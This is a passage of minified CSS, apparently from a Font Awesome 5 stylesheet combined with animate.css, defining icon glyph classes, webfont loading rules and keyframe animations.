fa-golf-ball:before{content:"\f450"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-helping:before{content:"\f4c4"}.fa-handshake:before{content:"\f2b5"}.fa-hashtag:before{content:"\f292"}.fa-hdd:before{content:"\f0a0"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-heart:before{content:"\f004"}.fa-heartbeat:before{content:"\f21e"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hockey-puck:before{content:"\f453"}.fa-home:before{content:"\f015"}.fa-hooli:before{content:"\f427"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-houzz:before{content:"\f27c"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-i-cursor:before{content:"\f246"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-instagram:before{content:"\f16d"}.fa-internet-explorer:before{content:"\f26b"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-jenkins:before{content:"\f3b6"}.fa-joget:before{content:"\f3b7"}.fa-joomla:before{content:"\f1aa"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-key:before{content:"\f084"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-korvue:before{content:"\f42f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-leaf:before{content:"\f06c"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-low-vision:before{content:"\f2a8"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-male:before{content:"\f183"}.fa-map:before{content:"\f279"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-maxcdn:before{content:"\f136"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-meh:before{content:"\f11a"}.fa-mercury:before{content:"\f223"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-microsoft:before{content:"\f3ca"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-moon:before{content:"\f186"}.fa-motorcycle:before{content:"\f21c"}.fa-mouse-pointer:before{content:"\f245"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nintendo-switch:before{content:"\f418"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-osi:before{content:"\f41a"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-paint-brush:before{content:"\f1fc"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paypal:before{content:"\f1ed"}.fa-pen-square:before{content:"\f14b"}.fa-pencil-alt:before{content:"\f303"}.fa-people-carry:before{content:"\f4ce"}.fa-percent:before{content:"\f295"}.fa-periscope:before{content:"\f3da"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phone:before{content:"\f095"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-volume:before{content:"\f2a0"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-plane:before{content:"\f072"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-poo:before{content:"\f2fe"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-print:before{content:"\f02f"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-random:before{content:"\f074"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-rendact:before{content:"\f3e4"}.fa-renren:before{content:"\f18b"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-resolving:before{content:"\f3e7"}.fa-retweet:before{content:"\f079"}.fa-ribbon:before{content:"\f4d6"}.fa-road:before{content:"\f018"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-rupee-sign:before{content:"\f156"}.fa-safari:before{content:"\f267"}.fa-sass:before{content:"\f41e"}.fa-save:before{content:"\f0c7"}.fa-schlix:before{content:"\f3ea"}.fa-scribd:before{content:"\f28a"}.fa-search:before{content:"\f002"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield-alt:before{content:"\f3ed"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shower:before{content:"\f2cc"}.fa-sign:before{content:"\f4d9"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-simplybuilt:before{content:"\f215"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-sliders-h:before{content:"\f1de"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smoking:before{content:"\f48d"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snowflake:before{content:"\f2dc"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-space-shuttle:before{content:"\f197"}.fa-speakap:before{content:"\f3f3"}.fa-spinner:before{content:"\f110"}.fa-spotify:before{content:"\f1bc"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-star:before{content:"\f005"}.fa-star-half:before{content:"\f089"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-strava:before{content:"\f428"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-sun:before{content:"\f185"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablets:before{content:"\f490"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-tint:before{content:"\f043"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-trademark:before{content:"\f25c"}.fa-train:before{content:"\f238"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-tree:before{content:"\f1bb"}.fa-trello:before{content:"\f181"}.fa-tripadvisor:before{content:"\f262"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-moving:before{content:"\f4df"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-tv:before{content:"\f26c"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-uikit:before{content:"\f403"}.fa-umbrella:before{content:"\f0e9"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-usb:before{content:"\f287"}.fa-user:before{content:"\f007"}.fa-user-circle:before{content:"\f2bd"}.fa-user-md:before{content:"\f0f0"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-vaadin:before{content:"\f408"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-slash:before{content:"\f4e2"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vuejs:before{content:"\f41f"}.fa-warehouse:before{content:"\f494"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-wine-glass:before{content:"\f4e3"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-family:Font Awesome\ 5 Brands;font-style:normal;font-weight:400;src:url(../webfonts/fa-brands-400.eot);src:url(../webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(../webfonts/fa-brands-400.woff2) format("woff2"),url(../webfonts/fa-brands-400.woff) format("woff"),url(../webfonts/fa-brands-400.ttf) format("truetype"),url(../webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:Font Awesome\ 5 Brands}@font-face{font-family:Font Awesome\ 5 Free;font-style:normal;font-weight:400;src:url(../webfonts/fa-regular-400.eot);src:url(../webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(../webfonts/fa-regular-400.woff2) format("woff2"),url(../webfonts/fa-regular-400.woff) format("woff"),url(../webfonts/fa-regular-400.ttf) format("truetype"),url(../webfonts/fa-regular-400.svg#fontawesome) format("svg")}.far{font-weight:400}@font-face{font-family:Font Awesome\ 5 Free;font-style:normal;font-weight:900;src:url(../webfonts/fa-solid-900.eot);src:url(../webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(../webfonts/fa-solid-900.woff2) format("woff2"),url(../webfonts/fa-solid-900.woff) format("woff"),url(../webfonts/fa-solid-900.ttf) format("truetype"),url(../webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:Font Awesome\ 5 Free}.fa,.fas{font-weight:900}.animated{-webkit-animation-duration:1s;-moz-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;-o-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;-moz-animation-duration:2s;-o-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;-moz-animation-duration:.75s;-o-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes b{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@-moz-keyframes b{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-moz-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-moz-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);-moz-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-moz-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);-moz-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);-moz-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@-o-keyframes b{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-o-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-o-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-o-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes b{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);-moz-animation-timing-function:cubic-bezier(.215,.61,.355,1);-o-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-moz-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-o-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);-moz-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-moz-animation-timing-function:cubic-bezier(.755,.05,.855,.06);-o-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);-moz-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);-moz-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:b;-moz-animation-name:b;-o-animation-name:b;animation-name:b;-webkit-transform-origin:center bottom;-moz-transform-origin:center bottom;-ms-transform-origin:center bottom;-o-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes c{0%,50%,to{opacity:1}25%,75%{opacity:0}}@-moz-keyframes c{0%,50%,to{opacity:1}25%,75%{opacity:0}}@-o-keyframes c{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes c{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:c;-moz-animation-name:c;-o-animation-name:c;animation-name:c}@-webkit-keyframes d{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@-moz-keyframes d{0%{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);-moz-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);transform:scaleX(1)}}@-o-keyframes d{0%{-webkit-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1)}}@keyframes d{0%{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);-moz-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);-moz-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1)}}.pulse{-webkit-animation-name:d;-moz-animation-name:d;-o-animation-name:d;animation-name:d}@-webkit-keyframes e{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@-moz-keyframes 